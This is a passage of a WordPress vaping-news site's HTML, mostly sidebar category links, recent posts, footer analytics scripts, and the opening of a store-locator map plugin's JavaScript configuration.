	<li class="cat-item cat-item-545"><a href="https://eciglounge.themagicmist.com/category/mitt-romney/">Mitt Romney</a> (1)
</li>
	<li class="cat-item cat-item-199"><a href="https://eciglounge.themagicmist.com/category/mn-cta-current/">MN-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-191"><a href="https://eciglounge.themagicmist.com/category/modified-risk/">modified risk</a> (3)
</li>
	<li class="cat-item cat-item-328"><a href="https://eciglounge.themagicmist.com/category/montana/">Montana</a> (7)
</li>
	<li class="cat-item cat-item-516"><a href="https://eciglounge.themagicmist.com/category/montgomery-county/">Montgomery County</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://eciglounge.themagicmist.com/category/mound/">Mound</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://eciglounge.themagicmist.com/category/mrtp/">MRTP</a> (3)
</li>
	<li class="cat-item cat-item-188"><a href="https://eciglounge.themagicmist.com/category/ms-cta-current/">MS-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-489"><a href="https://eciglounge.themagicmist.com/category/murphy/">Murphy</a> (1)
</li>
	<li class="cat-item cat-item-515"><a href="https://eciglounge.themagicmist.com/category/nassau-county/">Nassau County</a> (2)
</li>
	<li class="cat-item cat-item-498"><a href="https://eciglounge.themagicmist.com/category/national-save-vaping-day/">National Save Vaping Day</a> (1)
</li>
	<li class="cat-item cat-item-569"><a href="https://eciglounge.themagicmist.com/category/neal-benowitz/">Neal Benowitz</a> (1)
</li>
	<li class="cat-item cat-item-303"><a href="https://eciglounge.themagicmist.com/category/nebraska/">Nebraska</a> (10)
</li>
	<li class="cat-item cat-item-319"><a href="https://eciglounge.themagicmist.com/category/needham/">Needham</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="https://eciglounge.themagicmist.com/category/neenah/">Neenah</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://eciglounge.themagicmist.com/category/nevada/">Nevada</a> (4)
</li>
	<li class="cat-item cat-item-306"><a href="https://eciglounge.themagicmist.com/category/new-hampshire/">New Hampshire</a> (17)
</li>
	<li class="cat-item cat-item-547"><a href="https://eciglounge.themagicmist.com/category/new-hanover/">New Hanover</a> (1)
</li>
	<li class="cat-item cat-item-155"><a href="https://eciglounge.themagicmist.com/category/new-jersey/">New Jersey</a> (17)
</li>
	<li class="cat-item cat-item-287"><a href="https://eciglounge.themagicmist.com/category/new-mexico/">New Mexico</a> (10)
</li>
	<li class="cat-item cat-item-173"><a href="https://eciglounge.themagicmist.com/category/new-york/">New York</a> (41)
</li>
	<li class="cat-item cat-item-174"><a href="https://eciglounge.themagicmist.com/category/new-york-city/">New York City</a> (4)
</li>
	<li class="cat-item cat-item-153"><a href="https://eciglounge.themagicmist.com/category/news/">News</a> (229)
</li>
	<li class="cat-item cat-item-216"><a href="https://eciglounge.themagicmist.com/category/news-all/">news-all</a> (193)
</li>
	<li class="cat-item cat-item-242"><a href="https://eciglounge.themagicmist.com/category/newsletter/">newsletter</a> (3)
</li>
	<li class="cat-item cat-item-490"><a href="https://eciglounge.themagicmist.com/category/newsom/">Newsom</a> (2)
</li>
	<li class="cat-item cat-item-228"><a href="https://eciglounge.themagicmist.com/category/nicopure/">Nicopure</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://eciglounge.themagicmist.com/category/nicotine/">nicotine</a> (8)
</li>
	<li class="cat-item cat-item-437"><a href="https://eciglounge.themagicmist.com/category/nicotine-tax/">Nicotine Tax</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://eciglounge.themagicmist.com/category/nm-cta-current/">NM-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="https://eciglounge.themagicmist.com/category/nocta/">noCTA</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eciglounge.themagicmist.com/category/north-carolina/">North Carolina</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="https://eciglounge.themagicmist.com/category/north-dakota/">North Dakota</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://eciglounge.themagicmist.com/category/ny-cta-current/">NY-CTA-current</a> (3)
</li>
	<li class="cat-item cat-item-178"><a href="https://eciglounge.themagicmist.com/category/nyc/">NYC</a> (1)
</li>
	<li class="cat-item cat-item-570"><a href="https://eciglounge.themagicmist.com/category/nyu/">NYU</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://eciglounge.themagicmist.com/category/ohio/">Ohio</a> (27)
</li>
	<li class="cat-item cat-item-330"><a href="https://eciglounge.themagicmist.com/category/oklahoma/">Oklahoma</a> (7)
</li>
	<li class="cat-item cat-item-365"><a href="https://eciglounge.themagicmist.com/category/olsted-county/">Olsted County</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://eciglounge.themagicmist.com/category/onondaga-county/">Onondaga County</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://eciglounge.themagicmist.com/category/open-letter/">open letter</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eciglounge.themagicmist.com/category/opinion/">Opinion</a> (2)
</li>
	<li class="cat-item cat-item-415"><a href="https://eciglounge.themagicmist.com/category/oral-cancer/">oral cancer</a> (1)
</li>
	<li class="cat-item cat-item-333"><a href="https://eciglounge.themagicmist.com/category/oregon/">Oregon</a> (13)
</li>
	<li class="cat-item cat-item-556"><a href="https://eciglounge.themagicmist.com/category/oroville/">Oroville</a> (1)
</li>
	<li class="cat-item cat-item-391"><a href="https://eciglounge.themagicmist.com/category/oxford/">Oxford</a> (1)
</li>
	<li class="cat-item cat-item-540"><a href="https://eciglounge.themagicmist.com/category/oxnard/">Oxnard</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://eciglounge.themagicmist.com/category/oyster-bay/">Oyster Bay</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://eciglounge.themagicmist.com/category/palm-coast/">Palm Coast</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://eciglounge.themagicmist.com/category/palo-alto/">Palo Alto</a> (2)
</li>
	<li class="cat-item cat-item-278"><a href="https://eciglounge.themagicmist.com/category/park-ridge/">Park Ridge</a> (2)
</li>
	<li class="cat-item cat-item-304"><a href="https://eciglounge.themagicmist.com/category/pennsylvania/">Pennsylvania</a> (6)
</li>
	<li class="cat-item cat-item-305"><a href="https://eciglounge.themagicmist.com/category/philadelphia/">Philadelphia</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://eciglounge.themagicmist.com/category/pima-county/">pima county</a> (2)
</li>
	<li class="cat-item cat-item-352"><a href="https://eciglounge.themagicmist.com/category/place-ban/">place ban</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://eciglounge.themagicmist.com/category/plymouth/">Plymouth</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://eciglounge.themagicmist.com/category/pmi/">PMI</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://eciglounge.themagicmist.com/category/pmta/">PMTA</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://eciglounge.themagicmist.com/category/pneumonia/">pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://eciglounge.themagicmist.com/category/policy/">policy</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://eciglounge.themagicmist.com/category/policy-analysis-thr/">Policy analysis (THR)</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://eciglounge.themagicmist.com/category/pope-county/">Pope County</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://eciglounge.themagicmist.com/category/press-release/">press release</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="https://eciglounge.themagicmist.com/category/price-floor/">Price Floor</a> (2)
</li>
	<li class="cat-item cat-item-475"><a href="https://eciglounge.themagicmist.com/category/pritkin-county/">Pritkin County</a> (1)
</li>
	<li class="cat-item cat-item-431"><a href="https://eciglounge.themagicmist.com/category/public-use-ban/">public use ban</a> (3)
</li>
	<li class="cat-item cat-item-229"><a href="https://eciglounge.themagicmist.com/category/r2b/">R2B</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="https://eciglounge.themagicmist.com/category/rally/">Rally</a> (7)
</li>
	<li class="cat-item cat-item-557"><a href="https://eciglounge.themagicmist.com/category/rancho-mirage/">Rancho Mirage</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://eciglounge.themagicmist.com/category/redondo-beach/">Redondo Beach</a> (2)
</li>
	<li class="cat-item cat-item-255"><a href="https://eciglounge.themagicmist.com/category/research/">Research</a> (31)
</li>
	<li class="cat-item cat-item-28"><a href="https://eciglounge.themagicmist.com/category/resources/">resources</a> (38)
</li>
	<li class="cat-item cat-item-201"><a href="https://eciglounge.themagicmist.com/category/rhode-island/">Rhode Island</a> (8)
</li>
	<li class="cat-item cat-item-432"><a href="https://eciglounge.themagicmist.com/category/richmond/">Richmond</a> (1)
</li>
	<li class="cat-item cat-item-364"><a href="https://eciglounge.themagicmist.com/category/robbinsdale/">Robbinsdale</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://eciglounge.themagicmist.com/category/rockland/">Rockland</a> (1)
</li>
	<li class="cat-item cat-item-411"><a href="https://eciglounge.themagicmist.com/category/romney/">Romney</a> (1)
</li>
	<li class="cat-item cat-item-525"><a href="https://eciglounge.themagicmist.com/category/ron-johnson/">Ron Johnson</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="https://eciglounge.themagicmist.com/category/ross-township/">Ross Township</a> (1)
</li>
	<li class="cat-item cat-item-449"><a href="https://eciglounge.themagicmist.com/category/ruptured-lung/">ruptured lung</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://eciglounge.themagicmist.com/category/rutgers-university/">Rutgers University</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="https://eciglounge.themagicmist.com/category/saco/">Saco</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://eciglounge.themagicmist.com/category/sacramento/">Sacramento</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://eciglounge.themagicmist.com/category/sacramento-county/">Sacramento County</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="https://eciglounge.themagicmist.com/category/salisbury/">Salisbury</a> (1)
</li>
	<li class="cat-item cat-item-494"><a href="https://eciglounge.themagicmist.com/category/san-antonio/">San Antonio</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://eciglounge.themagicmist.com/category/san-carlos/">San Carlos</a> (1)
</li>
	<li class="cat-item cat-item-501"><a href="https://eciglounge.themagicmist.com/category/san-diego/">San Diego</a> (2)
</li>
	<li class="cat-item cat-item-567"><a href="https://eciglounge.themagicmist.com/category/san-diego-county/">San Diego County</a> (1)
</li>
	<li class="cat-item cat-item-355"><a href="https://eciglounge.themagicmist.com/category/san-francisco/">San Francisco</a> (4)
</li>
	<li class="cat-item cat-item-491"><a href="https://eciglounge.themagicmist.com/category/san-jose/">San Jose</a> (1)
</li>
	<li class="cat-item cat-item-518"><a href="https://eciglounge.themagicmist.com/category/san-mateo/">San Mateo</a> (1)
</li>
	<li class="cat-item cat-item-378"><a href="https://eciglounge.themagicmist.com/category/san-rafael/">San Rafael</a> (2)
</li>
	<li class="cat-item cat-item-281"><a href="https://eciglounge.themagicmist.com/category/scarsdale/">Scarsdale</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="https://eciglounge.themagicmist.com/category/science/">science</a> (4)
</li>
	<li class="cat-item cat-item-400"><a href="https://eciglounge.themagicmist.com/category/scotch-plains/">Scotch Plains</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://eciglounge.themagicmist.com/category/scotland/">Scotland</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://eciglounge.themagicmist.com/category/scott-ballin/">Scott Ballin</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://eciglounge.themagicmist.com/category/scott-gottlieb/">Scott Gottlieb</a> (2)
</li>
	<li class="cat-item cat-item-416"><a href="https://eciglounge.themagicmist.com/category/seattle/">Seattle</a> (1)
</li>
	<li class="cat-item cat-item-451"><a href="https://eciglounge.themagicmist.com/category/seizures/">seizures</a> (1)
</li>
	<li class="cat-item cat-item-507"><a href="https://eciglounge.themagicmist.com/category/shasta-county/">Shasta County</a> (1)
</li>
	<li class="cat-item cat-item-510"><a href="https://eciglounge.themagicmist.com/category/sin-tax/">Sin Tax</a> (1)
</li>
	<li class="cat-item cat-item-438"><a href="https://eciglounge.themagicmist.com/category/smokeless-tax/">Smokeless Tax</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/">Smokeless Tobacco</a> (225)
</li>
	<li class="cat-item cat-item-231"><a href="https://eciglounge.themagicmist.com/category/smoking-cessation/">Smoking Cessation</a> (3)
</li>
	<li class="cat-item cat-item-15"><a href="https://eciglounge.themagicmist.com/category/smokingnicotine-addiction/">Smoking/nicotine addiction</a> (37)
</li>
	<li class="cat-item cat-item-387"><a href="https://eciglounge.themagicmist.com/category/snowmass/">Snowmass</a> (1)
</li>
	<li class="cat-item cat-item-179"><a href="https://eciglounge.themagicmist.com/category/snus/">snus</a> (4)
</li>
	<li class="cat-item cat-item-300"><a href="https://eciglounge.themagicmist.com/category/south-carolina/">South Carolina</a> (9)
</li>
	<li class="cat-item cat-item-348"><a href="https://eciglounge.themagicmist.com/category/south-dakota/">South Dakota</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="https://eciglounge.themagicmist.com/category/spain/">Spain</a> (1)
</li>
	<li class="cat-item cat-item-426"><a href="https://eciglounge.themagicmist.com/category/springfield/">springfield</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://eciglounge.themagicmist.com/category/st-louis-park/">St. Louis Park</a> (1)
</li>
	<li class="cat-item cat-item-473"><a href="https://eciglounge.themagicmist.com/category/st-paul/">St. Paul</a> (1)
</li>
	<li class="cat-item cat-item-429"><a href="https://eciglounge.themagicmist.com/category/stanton-glantz/">Stanton Glantz</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="https://eciglounge.themagicmist.com/category/starkville/">Starkville</a> (1)
</li>
	<li class="cat-item cat-item-433"><a href="https://eciglounge.themagicmist.com/category/steve-pociask/">Steve Pociask</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://eciglounge.themagicmist.com/category/stroke/">stroke</a> (2)
</li>
	<li class="cat-item cat-item-259"><a href="https://eciglounge.themagicmist.com/category/study/">study</a> (6)
</li>
	<li class="cat-item cat-item-144"><a href="https://eciglounge.themagicmist.com/category/sub-ohm-vaporizer/">Sub ohm vaporizer</a> (1)
</li>
	<li class="cat-item cat-item-284"><a href="https://eciglounge.themagicmist.com/category/suffolk-county/">Suffolk County</a> (1)
</li>
	<li class="cat-item cat-item-520"><a href="https://eciglounge.themagicmist.com/category/summit-county/">Summit County</a> (1)
</li>
	<li class="cat-item cat-item-568"><a href="https://eciglounge.themagicmist.com/category/surgeon-general/">Surgeon General</a> (1)
</li>
	<li class="cat-item cat-item-511"><a href="https://eciglounge.themagicmist.com/category/susan-collins/">Susan Collins</a> (1)
</li>
	<li class="cat-item cat-item-339"><a href="https://eciglounge.themagicmist.com/category/swedish-match/">Swedish Match</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://eciglounge.themagicmist.com/category/t21/">T21</a> (1)
</li>
	<li class="cat-item cat-item-353"><a href="https://eciglounge.themagicmist.com/category/talking-points/">Talking Points</a> (3)
</li>
	<li class="cat-item cat-item-361"><a href="https://eciglounge.themagicmist.com/category/tallmadge/">Tallmadge</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://eciglounge.themagicmist.com/category/tax/">tax</a> (1)
</li>
	<li class="cat-item cat-item-417"><a href="https://eciglounge.themagicmist.com/category/taxes/">taxes</a> (1)
</li>
	<li class="cat-item cat-item-452"><a href="https://eciglounge.themagicmist.com/category/teens/">teens</a> (4)
</li>
	<li class="cat-item cat-item-202"><a href="https://eciglounge.themagicmist.com/category/tennessee/">Tennessee</a> (9)
</li>
	<li class="cat-item cat-item-260"><a href="https://eciglounge.themagicmist.com/category/testimonials/">testimonials</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://eciglounge.themagicmist.com/category/testimony/">testimony</a> (1)
</li>
	<li class="cat-item cat-item-269"><a href="https://eciglounge.themagicmist.com/category/texas/">Texas</a> (13)
</li>
	<li class="cat-item cat-item-373"><a href="https://eciglounge.themagicmist.com/category/texasorida/">Texasorida</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://eciglounge.themagicmist.com/category/thr/">THR</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="https://eciglounge.themagicmist.com/category/themagicmist/">TMM products</a> (23)
</li>
	<li class="cat-item cat-item-156"><a href="https://eciglounge.themagicmist.com/category/tobacco-21/">Tobacco 21</a> (19)
</li>
	<li class="cat-item cat-item-181"><a href="https://eciglounge.themagicmist.com/category/tobacco-tax/">tobacco tax</a> (2)
</li>
	<li class="cat-item cat-item-526"><a href="https://eciglounge.themagicmist.com/category/tom-miller/">Tom Miller</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://eciglounge.themagicmist.com/category/tool-box/">Tool Box</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="https://eciglounge.themagicmist.com/category/tpsac/">TPSAC</a> (4)
</li>
	<li class="cat-item cat-item-223"><a href="https://eciglounge.themagicmist.com/category/tpsacx/">TPSACX</a> (1)
</li>
	<li class="cat-item cat-item-245"><a href="https://eciglounge.themagicmist.com/category/travel/">travel</a> (1)
</li>
	<li class="cat-item cat-item-484"><a href="https://eciglounge.themagicmist.com/category/trump/">Trump</a> (10)
</li>
	<li class="cat-item cat-item-246"><a href="https://eciglounge.themagicmist.com/category/tsa/">TSA</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://eciglounge.themagicmist.com/category/tuscon/">Tuscon</a> (1)
</li>
	<li class="cat-item cat-item-538"><a href="https://eciglounge.themagicmist.com/category/tutali/">TUTALI</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://eciglounge.themagicmist.com/category/twin-falls/">Twin Falls</a> (1)
</li>
	<li class="cat-item cat-item-265"><a href="https://eciglounge.themagicmist.com/category/uk/">UK</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://eciglounge.themagicmist.com/category/uncategorized/">Uncategorized</a> (12)
</li>
	<li class="cat-item cat-item-346"><a href="https://eciglounge.themagicmist.com/category/united-arab-emirates/">United Arab Emirates</a> (1)
</li>
	<li class="cat-item cat-item-342"><a href="https://eciglounge.themagicmist.com/category/utah/">Utah</a> (14)
</li>
	<li class="cat-item cat-item-336"><a href="https://eciglounge.themagicmist.com/category/utah-massachusetts/">Utah. Massachusetts</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://eciglounge.themagicmist.com/category/van-buren/">Van Buren</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="https://eciglounge.themagicmist.com/category/vape-ban/">vape ban</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="https://eciglounge.themagicmist.com/category/vape-shop-ban/">Vape Shop Ban</a> (1)
</li>
	<li class="cat-item cat-item-413"><a href="https://eciglounge.themagicmist.com/category/vape-tax/">vape tax</a> (10)
</li>
	<li class="cat-item cat-item-182"><a href="https://eciglounge.themagicmist.com/category/vaping/">Vaping</a> (226)
</li>
	<li class="cat-item cat-item-162"><a href="https://eciglounge.themagicmist.com/category/vaping-news/">Vaping News</a> (227)
</li>
	<li class="cat-item cat-item-241"><a href="https://eciglounge.themagicmist.com/category/vapor/">vapor</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://eciglounge.themagicmist.com/category/vapor-tax/">vapor tax</a> (1)
</li>
	<li class="cat-item cat-item-427"><a href="https://eciglounge.themagicmist.com/category/ventura/">Ventura</a> (1)
</li>
	<li class="cat-item cat-item-322"><a href="https://eciglounge.themagicmist.com/category/vermont/">Vermont</a> (14)
</li>
	<li class="cat-item cat-item-274"><a href="https://eciglounge.themagicmist.com/category/virginia/">Virginia</a> (8)
</li>
	<li class="cat-item cat-item-458"><a href="https://eciglounge.themagicmist.com/category/vta/">VTA</a> (2)
</li>
	<li class="cat-item cat-item-371"><a href="https://eciglounge.themagicmist.com/category/walgreens/">Walgreens</a> (1)
</li>
	<li class="cat-item cat-item-301"><a href="https://eciglounge.themagicmist.com/category/wallingford/">Wallingford</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://eciglounge.themagicmist.com/category/waseca/">Waseca</a> (1)
</li>
	<li class="cat-item cat-item-233"><a href="https://eciglounge.themagicmist.com/category/washington/">Washington</a> (17)
</li>
	<li class="cat-item cat-item-504"><a href="https://eciglounge.themagicmist.com/category/washington-dc/">Washington DC</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://eciglounge.themagicmist.com/category/watertown/">Watertown</a> (1)
</li>
	<li class="cat-item cat-item-443"><a href="https://eciglounge.themagicmist.com/category/wauwatosa/">Wauwatosa</a> (1)
</li>
	<li class="cat-item cat-item-343"><a href="https://eciglounge.themagicmist.com/category/west-virginia/">west virginia</a> (3)
</li>
	<li class="cat-item cat-item-512"><a href="https://eciglounge.themagicmist.com/category/westchester/">Westchester</a> (1)
</li>
	<li class="cat-item cat-item-419"><a href="https://eciglounge.themagicmist.com/category/who/">WHO</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="https://eciglounge.themagicmist.com/category/wi/">WI</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://eciglounge.themagicmist.com/category/williamsburg/">Williamsburg</a> (1)
</li>
	<li class="cat-item cat-item-203"><a href="https://eciglounge.themagicmist.com/category/wisconsin/">Wisconsin</a> (35)
</li>
	<li class="cat-item cat-item-521"><a href="https://eciglounge.themagicmist.com/category/woodland/">Woodland</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://eciglounge.themagicmist.com/category/woodridge/">Woodridge</a> (1)
</li>
	<li class="cat-item cat-item-562"><a href="https://eciglounge.themagicmist.com/category/world-health-organization/">World Health Organization</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://eciglounge.themagicmist.com/category/wright-county/">Wright County</a> (1)
</li>
	<li class="cat-item cat-item-337"><a href="https://eciglounge.themagicmist.com/category/wyoming/">Wyoming</a> (5)
</li>
	<li class="cat-item cat-item-481"><a href="https://eciglounge.themagicmist.com/category/yonkers/">Yonkers</a> (3)
</li>
	<li class="cat-item cat-item-285"><a href="https://eciglounge.themagicmist.com/category/youngstown/">Youngstown</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://eciglounge.themagicmist.com/category/youth/">youth</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://eciglounge.themagicmist.com/category/youth-tobacco-survey/">Youth Tobacco Survey</a> (3)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent posts</h3>
		<ul>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-e-juice-alternatives/">Best Vapor4Life e Juice Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-prefilled-cartridge-alternatives/">Best Vapor4Life Prefilled Cartridge Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-tobacco-vape-juice-flavors/">Best Tobacco Vape Juice Flavors</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/vapor4life-e-juice-explained/">Vapor4Life e Juice Explained</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-27-2020/">Heads Up – News – Updates 1.27.2020</a>
									</li>
					</ul>

		</li><li id="traffic-counter" class="widget-container widget_traffic_counter"><h3 class="widget-title">Traffic</h3>
<strong> <p id="wtc_stats_title">Pages</p></strong>

<p id="wtcmenu"><a href="javascript:wtc_show('pages','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self">Pages</a>|<a href="javascript:wtc_show('hits','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Hits </a>|<a href="javascript:wtc_show('unique','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Unique</a></p>

  
  <ul>
  <li>Last 24 hours: <span id='wtc_lds'>0</span></li>
  <li>Last 7 days: <span id='wtc_lws'>0</span></li>
  <li>Last 30 days: <span id='wtc_lms'>0</span></li>
  <li>Online now: 0</li>
  </ul>
<small><a href="http://www.pixme.org/tehnologie-internet/wordpress-traffic-counter-widget/4228" target="_blank">Traffic Counter</a></small>

</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://eciglounge.themagicmist.com/" rel="home">
					ECig Lounge				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://js.embad.com/build/Initializer.js?pid=0&wsid=0"></script><!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="//www.sweetcaptcha.com/api/v2/apps/csrf/40939?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"36304682","post":"0","tz":"-8","srv":"eciglounge.themagicmist.com","arch_cat":"aclu","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "36304682", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'94c16942-7dbe-4e59-a3ed-f4e87721781e.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data17'},                     {'xid':'41651601'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'twentyten'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'523'},
                    {'wp_alloptions_bytes':'311146'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://eciglounge.themagicmist.com/?simplemap-master-js=1&smpid=3416&ver=6.8.3
body_size: 8731
content:
			var default_lat            = 44.968684;
			var default_lng            = -93.215561;
			var default_radius            = 25;
			var zoom_level                = '10';
			var scrollwheel            = '1';
			var draggable              = '1';
			var map_width                = '100%';
			var map_height                = '350px';
			var special_text            = '';
			var units                    = 'mi';
			var limit                    = '20';
			var plugin_url                = 'https://eciglounge.themagicmist.com/wp-content/plugins/simplemap';
			var visit_website_text        = 'Visit Website';
			var get_directions_text        = 'Get Directions';
			var location_tab_text        = 'Location';
			var description_tab_text    = 'Description';
			var phone_text                = 'Phone';
			var fax_text                = 'Fax';
			var email_text                = 'Email';

			var taxonomy_text = {};
								taxonomy_text.sm_category = 'Categories';
										taxonomy_text.sm_tag = 'Tags';
								var noresults_text            = 'No results found.';
			var default_domain            = '.com';
			var address_format            = 'town, province postalcode';
			var siteurl                    = 'https://eciglounge.themagicmist.com';
			var map;
			var geocoder;
			var autoload                = 'all';
			var auto_locate                = 'ip';
			var markersArray = [];
			var infowindowsArray = [];

			function clearInfoWindows() {
			if (infowindowsArray) {
			for (var i=0;i
			<infowindowsArray.length;i++) {
			infowindowsArray[i].close();
			}
			}
			}

			function clearOverlays() {
			if (markersArray) {
			for (var i=0;i
			<markersArray.length;i++) {
			markersArray[i].setMap(null);
			}
			}
			}

			//function load_simplemap( lat, lng, aspid, ascid, asma ) {
			function load_simplemap( lat, lng, aspid, ascid, asma, shortcode_zoom_level, map_type, shortcode_autoload, shortcode_scrollwheel, shortcode_draggable ) {

